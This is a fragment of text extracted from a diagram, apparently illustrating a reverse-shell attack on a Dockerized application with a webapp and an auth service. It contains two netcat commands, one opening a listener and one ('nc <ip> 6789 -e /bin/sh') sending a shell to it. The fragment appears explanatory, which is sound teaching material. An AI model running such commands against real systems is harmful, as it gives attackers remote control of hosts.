 </>
reverse shell
webapp
nc <ip> 6789 -e /bin/sh
auth service
other services...
nc -l -p 6789
Container Engine (Docker)